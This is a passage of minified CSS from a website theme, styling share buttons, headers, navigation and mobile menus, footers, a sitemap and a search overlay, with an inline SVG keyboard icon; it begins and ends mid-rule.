10px;background-color:var(--text-color);color:var(--body-bg);position:absolute;top:46px;right:50%;border-radius:5px;font-size:12px;line-height:22px;-webkit-transform:translateX(50%);-moz-transform:translateX(50%);-ms-transform:translateX(50%);-o-transform:translateX(50%);transform:translateX(50%);opacity:0;visibility:hidden;-webkit-transition:all 0.2s ease-in-out;-moz-transition:all 0.2s ease-in-out;-ms-transition:all 0.2s ease-in-out;-o-transition:all 0.2s ease-in-out;transition:all 0.2s ease-in-out}.book-share .book-share-btns .share-item::before{content:'';position:absolute;top:40px;width:0;height:0;border-style:solid;border-color:transparent transparent var(--text-color) transparent;border-width:0 8px 6px 8px;-webkit-transition:all 0.2s ease-in-out;-moz-transition:all 0.2s ease-in-out;-ms-transition:all 0.2s ease-in-out;-o-transition:all 0.2s ease-in-out;transition:all 0.2s ease-in-out;-webkit-transform:translateX(50%);-moz-transform:translateX(50%);-ms-transform:translateX(50%);-o-transform:translateX(50%);transform:translateX(50%);right:50%;opacity:0;visibility:hidden}.book-share .book-share-btns .share-item:hover::after{opacity:1;visibility:visible;top:36px}.book-share .book-share-btns .share-item:hover::before{top:30px;opacity:1;visibility:visible}}.document-popup{display:none}.document-popup .overlay{background-color:rgba(0,0,0,0.6);position:fixed;inset:0;z-index:9999;padding:2rem 0;display:flex;align-items:center;height:100vh}.entry-header{margin-bottom:30px}@media (max-width: 576px){.entry-header{margin-bottom:20px}}.entry-header .container{padding-top:10px;border-bottom:1px solid var(--border-color)}.entry-header h1,.entry-header .h1{color:var(--title-color)}.entry-header .breadcrumb{color:var(--bc-color)}.entry-header .breadcrumb p{margin:0}.entry-header .breadcrumb p a{color:var(--active-color);text-decoration:none}.title-with-border{display:flex;align-items:center}.title-with-border h2,.title-with-border .h2{white-space:nowrap}.title-with-border::after{content:'';display:inline-block;border-bottom:1px solid var(--border-color);width:100%;margin-inline-start:1rem}.upper-sec .sort{box-shadow:0 3px 10px 0px var(--shadow-color);border-radius:5px;overflow:hidden}.upper-sec .sort{position:relative;padding:5px 25px 5px 10px;background-color:var(--body-bg)}.upper-sec .sort::after{content:'';background:url(../img/icons/chevron-down.svg) no-repeat right center;background-size:contain;width:12px;height:12px;display:inline-block;margin:0 5px;right:8px;top:0;-webkit-transition:all 0.2s ease-in-out;-moz-transition:all 0.2s ease-in-out;-ms-transition:all 0.2s ease-in-out;-o-transition:all 0.2s ease-in-out;transition:all 0.2s ease-in-out}.upper-sec #sort-post{border:unset;font-size:.9rem;-webkit-appearance:none;-moz-appearance:none;text-indent:1px;color:var(--text-color);cursor:pointer;background-color:var(--body-bg)}section.widget{margin-bottom:30px}section.widget h1,section.widget .h1,section.widget h2,section.widget .h2,section.widget h3,section.widget .h3,section.widget h4,section.widget .h4,section.widget h5,section.widget .h5,section.widget h6,section.widget .h6,section.widget .widget-title{font-size:20px;border-right:5px solid var(--links-color);color:var(--links-color);padding-right:10px;margin-bottom:20px}section.widget.widget_palscholars-latest-posts .mini-post-box{margin-bottom:20px}section.widget.widget_palscholars-latest-posts .mini-post-box a{text-decoration:unset}section.widget.widget_palscholars-latest-posts .mini-post-box .post-thumb{flex:0 0 110px;margin-inline-end:10px}section.widget.widget_palscholars-latest-posts .mini-post-box .post-thumb img{border-radius:10px;box-shadow:0 5px 10px 0px var(--shadow-color)}section.widget.widget_palscholars-latest-posts .mini-post-box .mini-post-info{flex:1}section.widget.widget_palscholars-latest-posts .mini-post-box .mini-post-info .post-title{font-size:14px;color:var(--title-color);display:-webkit-box;-webkit-line-clamp:2;-webkit-box-orient:vertical;overflow:hidden}section.widget.widget_palscholars-latest-posts .mini-post-box .mini-post-info .post-title:hover{color:var(--active-color)}section.widget.widget_palscholars-latest-posts .mini-post-box .post-date{font-size:12px}section.widget.widget_palscholars-latest-posts .mini-post-box svg{width:15px;height:15px}section.widget.widget_nav_menu ul,section.widget.widget_categories ul,section.widget.widget_tags ul{margin:0;padding:0;list-style:none}section.widget.widget_nav_menu ul li,section.widget.widget_categories ul li,section.widget.widget_tags ul li{position:relative;display:flex;justify-content:space-between;align-items:center;padding-left:20px}section.widget.widget_nav_menu ul li a,section.widget.widget_categories ul li a,section.widget.widget_tags ul li a{text-decoration:none;color:var(--text-color)}section.widget.widget_nav_menu ul li a:hover,section.widget.widget_categories ul li a:hover,section.widget.widget_tags ul li a:hover{color:var(--active-color)}section.widget.widget_nav_menu ul li::after,section.widget.widget_categories ul li::after,section.widget.widget_tags ul li::after{content:"";background-image:url(../img/icons/chevron-down.svg);background-position:right center;background-repeat:no-repeat;background-size:contain;width:12px;height:100%;display:inline-block;position:absolute;left:0;top:0;-webkit-transform:rotateZ(-90deg);-moz-transform:rotateZ(-90deg);-ms-transform:rotateZ(-90deg);-o-transform:rotateZ(-90deg);transform:rotateZ(-90deg)}section.widget.widget_nav_menu ul.boxs-style,section.widget.widget_categories ul.boxs-style,section.widget.widget_tags ul.boxs-style{display:flex;flex-wrap:wrap}section.widget.widget_nav_menu ul.boxs-style li,section.widget.widget_categories ul.boxs-style li,section.widget.widget_tags ul.boxs-style li{border:1px solid var(--text-color);padding:5px 10px;border-radius:4px;font-size:14px;margin-right:10px;margin-bottom:10px;background-color:var(--body-bg)}.elementor-widget-container .link-holder,.widget_social-media .link-holder{list-style:none;padding:0}.elementor-widget-container .link-holder .item,.widget_social-media .link-holder .item{padding:13px 20px;display:flex;justify-content:space-between;align-items:center;box-shadow:3px 3px 10px 0px var(--shadow-color);margin-bottom:1rem;border-radius:10px}.elementor-widget-container .link-holder .item svg,.widget_social-media .link-holder .item svg{width:25px;height:auto;max-height:30px}.elementor-widget-container .link-holder .item path,.widget_social-media .link-holder .item path{fill:rgba(255,255,255,0.9)}.elementor-widget-container .link-holder .item a,.widget_social-media .link-holder .item a{color:rgba(255,255,255,0.9)}.font-size{position:fixed;bottom:30px;left:30px}@media (max-width: 576px){.font-size{bottom:20px;left:20px}}.font-size-btn{display:flex;background-color:var(--white-color);border-radius:50%;width:60px;height:60px;cursor:pointer;box-shadow:4px 4px 10px var(--shadow-color);justify-content:center;align-items:center}@media (max-width: 576px){.font-size-btn{width:50px;height:50px}}.font-size-btn::after{display:block;content:attr(data-tooltip);width:max-content;padding:3px 10px;background-color:var(--text-color);color:var(--body-bg);position:absolute;top:30px;left:98px;border-radius:5px;font-size:12px;line-height:22px;-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);-ms-transform:translateY(-50%);-o-transform:translateY(-50%);transform:translateY(-50%);opacity:0;visibility:hidden;-webkit-transition:all 0.2s ease-in-out;-moz-transition:all 0.2s ease-in-out;-ms-transition:all 0.2s ease-in-out;-o-transition:all 0.2s ease-in-out;transition:all 0.2s ease-in-out}.font-size-btn::before{content:'';position:absolute;top:50%;width:0;height:0;border-style:solid;border-width:6px 8px 6px 0;border-color:transparent var(--text-color) transparent transparent;-webkit-transition:all 0.2s ease-in-out;-moz-transition:all 0.2s ease-in-out;-ms-transition:all 0.2s ease-in-out;-o-transition:all 0.2s ease-in-out;transition:all 0.2s ease-in-out;-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);-ms-transform:translateY(-50%);-o-transform:translateY(-50%);transform:translateY(-50%);left:90px;opacity:0;visibility:hidden}.font-size-btn:hover::after{left:78px;opacity:1;visibility:visible}.font-size-btn:hover::before{left:70px;opacity:1;visibility:visible}.cat-table{box-shadow:4px 4px 8px rgba(0,0,0,0.12);border-radius:4px;margin-bottom:1rem}.cat-table tr{margin-bottom:1rem}.cat-table th.table-title{font-size:1.2rem;font-weight:500;color:var(--title-color);text-transform:capitalize;padding:1rem;border-bottom:1px solid var(--border-color)}.cat-table td{text-align:center;border-bottom:0.5px dashed var(--border-color)}.cat-table td span{background-color:#DADADA;padding:6px 10px;border-radius:25px}.cat-table td.table-cat-title{transition:all 0.3s ease;padding:0.5rem 1rem 0.5rem 0;border-bottom:0.5px dashed var(--border-color);text-align:right}.cat-table td.table-cat-title:hover{transition:all 0.3s ease-in-out;padding-right:1.5rem}.site-header{z-index:3}.header-search{max-width:100%}@media (min-width: 1200px){.header-search{width:300px}}.header-search form{background-color:var(--secondry-body-bg);border-radius:50px;padding:2px 2px 2px 2px;padding-inline-start:20px;display:flex;flex:auto;flex-wrap:nowrap;max-width:100%}.header-search form div{padding:0 !important;border:unset !important}.header-search form input{background-color:transparent;font-size:14px;border-radius:0;border:none;flex-grow:1;min-width:3em}.header-search form input::placeholder{color:var(--text-color);opacity:.6}.header-search form button{width:40px;height:40px;background-color:var(--text-color) !important;border:none;border-radius:50%}.header-search form button svg{fill:white;width:15px;height:15px;-webkit-transform:translate(1px, -1px);-moz-transform:translate(1px, -1px);-ms-transform:translate(1px, -1px);-o-transform:translate(1px, -1px);transform:translate(1px, -1px)}.main-header{background-size:cover;background-repeat:no-repeat;padding:20px 0}.main-header .hijri-date p{margin:0;font-size:.87rem}.main-header .links{gap:15px;font-size:.87rem}.main-header .links ul{padding:0;margin:0;list-style:none;display:flex;gap:15px}@media (min-width: 992px){.main-header .links ul.menu{display:flex}}.main-header .links ul.menu li{margin-inline-end:0;padding-inline-end:15px;border-inline-end:1px solid var(--text-color)}.main-header .links ul.menu li a{color:var(--text-color)}.main-header .lang-holder .main-navigation{box-shadow:unset;border-top:unset;border-bottom:unset;background-color:unset;padding-top:0;padding-bottom:0}.main-header .lang-holder .main-navigation .menu-item-has-children a{color:var(--text-color)}.main-header .lang-holder .main-navigation .menu-item-has-children::after{background-color:var(--text-color) !important}.site-header .main-navigation{box-shadow:0 0 10px 0 var(--shadow-color);border-top:2px solid var(--white-color);border-bottom:2px solid var(--white-color);background-color:var(--title-color);padding-top:10px;padding-bottom:10px}@media (min-width: 1200px){.site-header .main-navigation{padding-top:0px;padding-bottom:0px}}.site-header .main-navigation .header-menu{gap:1rem}.site-header .main-navigation .header-menu .menu-logo .logo{-webkit-transition:all ease-in-out 0.3s;-moz-transition:all ease-in-out 0.3s;-ms-transition:all ease-in-out 0.3s;-o-transition:all ease-in-out 0.3s;transition:all ease-in-out 0.3s;max-width:0}.site-header .main-navigation .desktop-menu ul{list-style:none;padding:0;margin:0;display:flex}.site-header .main-navigation .desktop-menu ul>li{position:relative;font-size:1rem;white-space:nowrap}.site-header .main-navigation .desktop-menu ul>li:first-child>a{margin-inline-start:0}.site-header .main-navigation .desktop-menu ul>li:last-child>a{margin-inline-end:0}.site-header .main-navigation .desktop-menu ul>li>a{display:block;margin-right:15px;margin-left:15px;color:var(--white-color);text-decoration:none;line-height:55px}@media (max-width: 992px){.site-header .main-navigation .desktop-menu ul>li>a{line-height:45px;margin-left:0.5rem;margin-right:0.5rem}}.site-header .main-navigation .desktop-menu ul>li.current-menu-item,.site-header .main-navigation .desktop-menu ul>li.current-menu-parent,.site-header .main-navigation .desktop-menu ul>li.current-menu-ancestor,.site-header .main-navigation .desktop-menu ul>li.current_page_parent{border-bottom:5px solid var(--active-color)}.site-header .main-navigation .desktop-menu ul>li.current-menu-item>a,.site-header .main-navigation .desktop-menu ul>li.current-menu-parent>a,.site-header .main-navigation .desktop-menu ul>li.current-menu-ancestor>a,.site-header .main-navigation .desktop-menu ul>li.current_page_parent>a{color:var(--active-color)}.site-header .main-navigation .desktop-menu ul>li.menu-item-has-children>a::after{content:"";background:url(../img/icons/chevron-down.svg) no-repeat center center;width:10px;height:10px;filter:invert(1) brightness(5);display:inline-block;margin-inline-start:8px;-webkit-transition:all 0.2s ease-in-out;-moz-transition:all 0.2s ease-in-out;-ms-transition:all 0.2s ease-in-out;-o-transition:all 0.2s ease-in-out;transition:all 0.2s ease-in-out}.site-header .main-navigation .desktop-menu ul>li.menu-item-has-children:hover a::after{-webkit-transform:rotate(180deg);-moz-transform:rotate(180deg);-ms-transform:rotate(180deg);-o-transform:rotate(180deg);transform:rotate(180deg)}.site-header .main-navigation .desktop-menu ul>li>.sub-menu{display:none;position:absolute;right:0;width:max-content;box-shadow:0px 3px 12px 0px var(--shadow-color);background-color:#fff;padding:0;line-height:30px;border-radius:10px;top:120%;-webkit-transition:all 0.2s ease-in-out;-moz-transition:all 0.2s ease-in-out;-ms-transition:all 0.2s ease-in-out;-o-transition:all 0.2s ease-in-out;transition:all 0.2s ease-in-out}@media (max-width: 1680px){.site-header .main-navigation .desktop-menu ul>li>.sub-menu{left:0}}.site-header .main-navigation .desktop-menu ul>li>.sub-menu .menu-item-has-children:hover::after{transform:rotate(90deg)}.site-header .main-navigation .desktop-menu ul>li>.sub-menu>li{border-bottom:1px solid #eaeaea}.site-header .main-navigation .desktop-menu ul>li>.sub-menu>li:hover{background-color:var(--active-color)}.site-header .main-navigation .desktop-menu ul>li>.sub-menu>li:hover>a{color:var(--white-color) !important}.site-header .main-navigation .desktop-menu ul>li>.sub-menu>li>a{padding:0.4rem 0.5rem 0.30rem;font-size:0.9rem;line-height:1.5;margin:0}.site-header .main-navigation .desktop-menu ul>li>.sub-menu>li>a::after{content:none}.site-header .main-navigation .desktop-menu ul>li>.sub-menu>li a{color:var(--title-color)}.site-header .main-navigation .desktop-menu ul>li>.sub-menu>li:last-child{padding-bottom:0.5rem;border-bottom:none}.site-header .main-navigation .desktop-menu ul>li>.sub-menu>li.current-menu-item>a,.site-header .main-navigation .desktop-menu ul>li>.sub-menu>li.current-menu-parent>a,.site-header .main-navigation .desktop-menu ul>li>.sub-menu>li.current-menu-ancestor>a,.site-header .main-navigation .desktop-menu ul>li>.sub-menu>li.current_page_parent>a{padding-inline-start:10px;border-inline-start:3px solid var(--active-color);color:var(--active-color)}.site-header .main-navigation .desktop-menu ul>li>.sub-menu>li.menu-item-has-children{padding-inline-end:30px}.site-header .main-navigation .desktop-menu ul>li>.sub-menu>li.menu-item-has-children::after{content:"";background:url(../img/icons/chevron-down.svg) no-repeat center center;width:10px;height:10px;margin-right:auto;position:absolute;display:inline-block;top:14px;-webkit-transition:all 0.2s ease-in-out;-moz-transition:all 0.2s ease-in-out;-ms-transition:all 0.2s ease-in-out;-o-transition:all 0.2s ease-in-out;transition:all 0.2s ease-in-out}[dir="rtl"] .site-header .main-navigation .desktop-menu ul>li>.sub-menu>li.menu-item-has-children::after{left:12px}[dir="ltr"] .site-header .main-navigation .desktop-menu ul>li>.sub-menu>li.menu-item-has-children::after{right:12px}[dir="ltr"] .site-header .main-navigation .desktop-menu ul>li>.sub-menu>li>.sub-menu{right:100%}[dir="rtl"] .site-header .main-navigation .desktop-menu ul>li>.sub-menu>li>.sub-menu{right:100%}@media (max-width: 1680px){[dir="rtl"] .site-header .main-navigation .desktop-menu ul>li>.sub-menu>li>.sub-menu{right:inherit;left:100%}}.site-header .main-navigation .desktop-menu ul>li>.sub-menu>li:hover>.sub-menu{display:block;top:0}.site-header .main-navigation .desktop-menu ul>li:hover>.sub-menu{display:block;top:100%}.site-header .main-navigation .header-collapse-menu>a{font-weight:700;font-size:2rem;line-height:1.3 !important}.site-header .main-navigation .header-btns{position:relative;gap:15px}.site-header .main-navigation .header-btns .icon{width:40px;height:40px}.site-header .main-navigation .header-btns .icon svg{fill:#fff}.site-header .main-navigation .header-btns .search-holder{cursor:pointer}.site-header .main-navigation .header-btns .search-holder .search-form-holder{position:absolute;top:120%;width:300px;padding:1rem 0.5rem;background-color:var(--body-bg);border-radius:10px;z-index:-1;opacity:0;visibility:hidden;-webkit-box-shadow:0px 3px 12px -2px var(--shadow-color);-moz-box-shadow:0px 3px 12px -2px var(--shadow-color);-ms-box-shadow:0px 3px 12px -2px var(--shadow-color);-o-box-shadow:0px 3px 12px -2px var(--shadow-color);box-shadow:0px 3px 12px -2px var(--shadow-color);-webkit-transition:all 0.3s ease-in-out;-moz-transition:all 0.3s ease-in-out;-ms-transition:all 0.3s ease-in-out;-o-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out;transform:translateX(90%)}.site-header .main-navigation .header-btns .search-holder .search-form-holder.show{top:100%;z-index:100;opacity:1;visibility:visible}.fixed-header{position:fixed !important;top:0;width:100%;z-index:100}.fixed-header .logo{max-width:160px !important}.mobile-topbar{background-color:var(--title-color);padding-top:10px;padding-bottom:10px}.mobile-topbar .hijri-date p{color:var(--white-color);margin:0}.mobile-topbar .menu-toggle .btn-holder svg{width:20px}.mobile-topbar .btn-holder{width:43px;height:43px;display:flex;align-items:center;justify-content:center}.mobile-topbar .btn-holder svg{width:20px}.mobile-topbar .menu-overlay{background-color:rgba(0,0,0,0.5);position:fixed;top:0;left:0;bottom:0;right:0;z-index:-1;opacity:0;visibility:hidden;-webkit-transition:all 0.3s ease;-moz-transition:all 0.3s ease;-ms-transition:all 0.3s ease;-o-transition:all 0.3s ease;transition:all 0.3s ease}.mobile-topbar .menu-overlay.show{z-index:11;opacity:1;visibility:visible}.mobile-topbar .mobile-menu-container{display:flex;flex-direction:column;position:fixed;top:0;bottom:0;background-color:#fff;width:75%;z-index:12;box-shadow:0 3px 6px 0 var(--shadow-color);-webkit-transition:all 0.3s ease;-moz-transition:all 0.3s ease;-ms-transition:all 0.3s ease;-o-transition:all 0.3s ease;transition:all 0.3s ease}[dir="rtl"] .mobile-topbar .mobile-menu-container{right:-100%}[dir="rtl"] .mobile-topbar .mobile-menu-container.show{right:0}[dir="ltr"] .mobile-topbar .mobile-menu-container{left:-100%}[dir="ltr"] .mobile-topbar .mobile-menu-container.show{left:0}.mobile-topbar .mobile-menu-container .logo-holder{border-bottom:1px solid var(--border-color);padding-bottom:2rem}.mobile-topbar .mobile-menu-container .logo-holder .logo{width:100%;max-width:400px}.mobile-topbar .mobile-menu-container .menu-main-menu-container{overflow:scroll}.mobile-topbar .mobile-menu-container .menu-main-menu-container ul{list-style:none;padding:0;margin:0}.mobile-topbar .mobile-menu-container .menu-main-menu-container ul>li{position:relative;line-height:45px;font-size:1rem}.mobile-topbar .mobile-menu-container .menu-main-menu-container ul>li:not(:last-child){border-bottom:1px solid #ddd}.mobile-topbar .mobile-menu-container .menu-main-menu-container ul>li a{color:var(--text-color);text-decoration:none}.mobile-topbar .mobile-menu-container .menu-main-menu-container ul>li.current-menu-item>a,.mobile-topbar .mobile-menu-container .menu-main-menu-container ul>li.current-menu-parent>a,.mobile-topbar .mobile-menu-container .menu-main-menu-container ul>li.current-menu-ancestor>a,.mobile-topbar .mobile-menu-container .menu-main-menu-container ul>li.current_page_parent>a{padding-left:10px;border-left:3px solid #ddd;color:var(--text-color)}.mobile-topbar .mobile-menu-container .menu-main-menu-container ul>li.menu-item-has-children{padding-right:10px}.mobile-topbar .mobile-menu-container .menu-main-menu-container ul>li.menu-item-has-children::after{content:"";background-image:url(../img/icons/chevron-down.svg);background-repeat:no-repeat;background-size:contain;background-position:right center;width:12px;height:20px;display:inline-block;position:absolute;right:0;top:1rem;-webkit-transition:all 0.2s ease-in-out;-moz-transition:all 0.2s ease-in-out;-ms-transition:all 0.2s ease-in-out;-o-transition:all 0.2s ease-in-out;transition:all 0.2s ease-in-out}.mobile-topbar .mobile-menu-container .menu-main-menu-container ul>li.menu-item-has-children:hover::after{-webkit-transform:rotate(180deg);-moz-transform:rotate(180deg);-ms-transform:rotate(180deg);-o-transform:rotate(180deg);transform:rotate(180deg)}.mobile-topbar .mobile-menu-container .menu-main-menu-container ul>li.menu-item-has-children::before{content:"";width:1px;height:30px;position:absolute;background-color:#ddd;right:20px;top:0.5rem}.mobile-topbar .mobile-menu-container .menu-main-menu-container ul>li>.sub-menu{border-top:1px solid #ddd;padding-left:10px;display:none;-webkit-transition:all 0.2s ease-in-out;-moz-transition:all 0.2s ease-in-out;-ms-transition:all 0.2s ease-in-out;-o-transition:all 0.2s ease-in-out;transition:all 0.2s ease-in-out}.mobile-topbar .mobile-menu-container .menu-main-menu-container ul>li>.sub-menu>li{font-size:0.9rem;margin:0;border-bottom:1px solid #ddd}.mobile-topbar .mobile-menu-container .menu-main-menu-container ul>li>.sub-menu>li:last-child{border-bottom:none}.mobile-topbar .mobile-menu-container .menu-main-menu-container ul>li>.sub-menu>li.current-menu-item>a,.mobile-topbar .mobile-menu-container .menu-main-menu-container ul>li>.sub-menu>li.current-menu-parent>a,.mobile-topbar .mobile-menu-container .menu-main-menu-container ul>li>.sub-menu>li.current-menu-ancestor>a,.mobile-topbar .mobile-menu-container .menu-main-menu-container ul>li>.sub-menu>li.current_page_parent>a{padding-left:10px;border-left:3px solid #ddd}.mobile-topbar .mobile-menu-container .menu-main-menu-container ul>li:hover>.sub-menu{display:block}.mobile-topbar .mobile-menu-container .widget_social-links{margin-top:auto;margin-bottom:1rem}.mobile-topbar .mobile-menu-container .widget_social-links .link-holder{padding:0;margin:0;list-style:none;display:flex;justify-content:space-evenly}.mobile-topbar .mobile-search-container{position:fixed;top:0;right:-100%;bottom:0;background-color:#fff;width:75%;z-index:12;box-shadow:0 3px 6px 0 var(--shadow-color);-webkit-transition:all 0.3s ease;-moz-transition:all 0.3s ease;-ms-transition:all 0.3s ease;-o-transition:all 0.3s ease;transition:all 0.3s ease}.mobile-topbar .mobile-search-container.show{right:0}.widget_social-links svg{max-height:1.1rem}.mobile-menu{padding:0;list-style:none;max-height:74vh;overflow-y:auto}.mobile-menu li{padding:0 1rem}.mobile-menu a{display:inline-block;line-height:3}.mobile-menu ul{list-style:none;padding:0;border-inline-start:1px solid #eaeaea;margin-inline-start:1rem;height:0;overflow:hidden;transition:height 0.3s ease-in-out;font-size:0.9rem}.mobile-menu ul a{line-height:3}.mobile-menu ul li{border-bottom:1px solid #eaeaea}.mobile-menu ul li:last-of-type{border-bottom:none}.mobile-menu>li>a{color:var(--text-color)}.mobile-menu .menu-item-has-children{padding-inline-end:2rem;position:relative}.mobile-menu .menu-item-has-children::after{content:"";background:url(../img/icons/chevron-down.svg) no-repeat center center;width:10px;height:10px;margin-right:auto;position:absolute;display:inline-block;top:14px;-webkit-transition:all 0.2s ease-in-out;-moz-transition:all 0.2s ease-in-out;-ms-transition:all 0.2s ease-in-out;-o-transition:all 0.2s ease-in-out;transition:all 0.2s ease-in-out}[dir="rtl"] .mobile-menu .menu-item-has-children::after{left:12px}[dir="ltr"] .mobile-menu .menu-item-has-children::after{right:12px}.mobile-menu .menu-item-has-children:focus>ul,.mobile-menu .menu-item-has-children:hover>ul{height:initial;overflow:visible}.single-header{position:relative;background-repeat:no-repeat;background-size:cover;background-position:center;padding-bottom:20px;height:400px}@media (max-width: 768px){.single-header{padding-top:110px;height:auto}}.single-header::after{content:'';display:block;position:absolute;overflow:overlay;top:0;left:0;right:0;bottom:0;background-color:var(--text-color);opacity:.6}.single-header .header-content{z-index:1}.single-header .header-content .breadcrumb p{margin-bottom:10px}.single-header .header-content .breadcrumb p a{text-decoration:none;color:var(--active-color)}.single-header .header-content .breadcrumb p span{color:var(--bc-color)}.single-header .header-content .entry-title{color:var(--white-color)}#page{display:flex;flex-direction:column;background-color:var(--body-bg)}.site-footer{margin-top:auto}.site-footer .footer-content{background-color:var(--text-color);padding:30px 0}.site-footer .footer-content .widget-title{font-size:1.25rem;margin-bottom:20px;color:var(--white-color)}.site-footer .footer-content ul{list-style:none;padding:0;margin:0}.site-footer .footer-content ul a{color:var(--white-color);text-decoration:none;display:inline-block}.site-footer .footer-content ul a:hover{color:var(--active-color)}.site-footer .footer-content ul .list-inline-item{margin-bottom:1rem}.site-footer .footer-content ul li{font-size:14px}.site-footer .footer-content ul li.current-menu-item>a,.site-footer .footer-content ul li.current-menu-parent>a,.site-footer .footer-content ul li.current-menu-ancestor>a,.site-footer .footer-content ul li.current_page_parent>a{color:var(--active-color)}.site-footer .footer-content ul li.current-menu-item::after,.site-footer .footer-content ul li.current-menu-parent::after,.site-footer .footer-content ul li.current-menu-ancestor::after,.site-footer .footer-content ul li.current_page_parent::after{background-color:var(--active-color) !important}.site-footer .footer-content .list ul .sub-menu{padding-inline-start:0.75rem}.site-footer .footer-content .list ul li:not(:last-child) a{margin-bottom:10px}.site-footer .footer-content .list ul a{display:grid;grid-template-columns:15px 1fr;align-items:baseline}.site-footer .footer-content .list ul a::before{content:"";background:url(../img/icons/chevron-down.svg) no-repeat center center;width:10px;height:10px;display:inline-block;filter:invert(1) brightness(5)}[dir="rtl"] .site-footer .footer-content .list ul a::before{-webkit-transform:rotateZ(90deg);-moz-transform:rotateZ(90deg);-ms-transform:rotateZ(90deg);-o-transform:rotateZ(90deg);transform:rotateZ(90deg)}[dir="ltr"] .site-footer .footer-content .list ul a::before{-webkit-transform:rotateZ(-90deg);-moz-transform:rotateZ(-90deg);-ms-transform:rotateZ(-90deg);-o-transform:rotateZ(-90deg);transform:rotateZ(-90deg)}.site-footer .footer-content .list ul a:hover::after{background-color:var(--active-color)}.site-footer .footer-content .list.inline ul.menu{-moz-column-count:4;-webkit-column-count:4;column-count:4}@media (max-width: 576px){.site-footer .footer-content .list.inline ul.menu{-moz-column-count:2;-webkit-column-count:2;column-count:2}}.site-footer .footer-content .social ul{display:grid;grid-template-columns:1fr 1fr 1fr 1fr}.site-footer .footer-content .social ul li{display:flex;flex:0 1 auto;border:1px solid var(--white-color);border-radius:50%;padding:10px;width:55px;height:55px;justify-content:center;align-items:center;text-align:center}.site-footer .footer-content .social ul li svg{width:25px;height:25px}.site-footer .footer-content .social ul li svg path{fill:var(--body-bg)}.site-footer .bottom-footer svg{width:25px;height:25px}.sitemap .menu{list-style:none;padding:0 1rem}.sitemap .menu{margin-inline-start:2rem}.sitemap .menu ul{margin-inline-start:3.5rem}.sitemap .menu,.sitemap .menu ul{position:relative;padding:0;list-style:none}.sitemap .menu::before,.sitemap .menu ul::before{content:"";height:calc(100% - 0.6rem);display:inline-block;background:#1d3b66;width:1px;position:absolute;top:0}.sitemap .menu a{font-size:1.1rem;color:#a64b1d}.sitemap .menu>li>a{color:#1d3b66}.sitemap .menu li::before{content:"";width:2rem;display:inline-block;height:1px;background:#1d3b66;margin-inline-end:5px}#adv-search.overlay{background:rgba(0,0,0,0.6);position:fixed;inset:0;display:flex;justify-content:center;align-items:center;z-index:-1;visibility:hidden;opacity:0;padding:1rem;-webkit-transition:all 0.55s cubic-bezier(0.68, -0.55, 0.265, 1.55);-moz-transition:all 0.55s cubic-bezier(0.68, -0.55, 0.265, 1.55);-ms-transition:all 0.55s cubic-bezier(0.68, -0.55, 0.265, 1.55);-o-transition:all 0.55s cubic-bezier(0.68, -0.55, 0.265, 1.55);transition:all 0.55s cubic-bezier(0.68, -0.55, 0.265, 1.55);-webkit-transform:scale(0.7);-moz-transform:scale(0.7);-ms-transform:scale(0.7);-o-transform:scale(0.7);transform:scale(0.7)}#adv-search.overlay.show{z-index:99999;visibility:visible;opacity:1;-webkit-transform:scale(1);-moz-transform:scale(1);-ms-transform:scale(1);-o-transform:scale(1);transform:scale(1)}#adv-search .form-holder{max-width:850px;background:#fff;padding:1rem 1rem 0;border-radius:10px}#adv-search .form-holder .pal-title{margin-bottom:1.5rem;font-size:1.4rem}.to-click{background:url("data:image/svg+xml,%3c%3fxml version='1.0' encoding='iso-8859-1'%3f%3e %3c!-- Generator: Adobe Illustrator 19.0.0%2c SVG Export Plug-In . SVG Version: 6.00 Build 0) --%3e %3csvg version='1.1' id='Layer_1' xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink' x='0px' y='0px' viewBox='0 0 505 505' style='enable-background:new 0 0 505 505%3b' xml:space='preserve'%3e%3ccircle style='fill:%23324A5E%3b' cx='252.5' cy='252.5' r='252.5'/%3e%3cpath style='fill:white%3b' d='M413.5%2c218.8h-322c-2.9%2c0-5.3%2c2.4-5.3%2c5.3v138.8c0%2c2.9%2c2.4%2c5.3%2c5.3%2c5.3h322c2.9%2c0%2c5.3-2.4%2c5.3-5.3 V224.1C418.8%2c221.2%2c416.4%2c218.8%2c413.5%2c218.8z'/%3e%3cg%3e%3crect x='102.5' y='234.1' style='fill:%23E6E9EE%3b' width='21.2' height='21.2'/%3e%3crect x='137.3' y='234.1' style='fill:%23E6E9EE%3b' width='21.2' height='21.2'/%3e%3crect x='172.2' y='234.1' style='fill:%23E6E9EE%3b' width='21.2' height='21.2'/%3e%3crect x='207' y='234.1' style='fill:%23E6E9EE%3b' width='21.2' height='21.2'/%3e%3crect x='241.9' y='234.1' style='fill:%23E6E9EE%3b' width='21.2' height='21.2'/%3e%3crect x='276.7' y='234.1' style='fill:%23E6E9EE%3b' width='21.2' height='21.2'/%3e%3c/g%3e%3crect x='311.6' y='234.1' style='fill:%234CDBC4%3b' width='21.2' height='21.2'/%3e%3crect x='346.4' y='234.1' style='fill:%23FF7058%3b' width='21.2' height='21.2'/%3e%3crect x='381.3' y='234.1' style='fill:%23FFD05B%3b' width='21.2' height='21.2'/%3e%3cg%3e%3crect x='102.5' y='266.6' style='fill:%23E6E9EE%3b' width='21.2' height='21.2'/%3e%3crect x='137.3' y='266.6' style='fill:%23E6E9EE%3b' width='21.2' height='21.2'/%3e%3crect x='172.2' y='266.6' style='fill:%23E6E9EE%3b' width='21.2' height='21.2'/%3e%3crect x='207' y='266.6' style='fill:%23E6E9EE%3b' width='21.2' height='21.2'/%3e%3crect x='241.9' y='266.6' style='fill:%23E6E9EE%3b' width='21.2' height='21.2'/%3e%3crect x='276.7' y='266.6' style='fill:%23E6E9EE%3b' width='21.2' height='21.2'/%3e%3crect x='311.6' y='266.6' style='fill:%23E6E9EE%3b' width='21.2' height='21.2'/%3e%3crect x='346.4' y='266.6' style='fill:%23E6E9EE%3b' width='21.2' height='21.2'/%3e%3crect x='381.3' y='266.6' style='fill:%23E6E9EE%3b' width='21.2' height='21.2'/%3e%3crect x='102.5' y='299.2' style='fill:%23E6E9EE%3b' width='21.2' height='21.2'/%3e%3crect x='137.3' y='299.2' style='fill:%23E6E9EE%3b' width='21.2' height='21.2'/%3e%3crect x='172.2' y='299.2' style='fill:%23E6E9EE%3b' width='21.2' height='21.2'/%3e%3crect x='207' y='299.2' 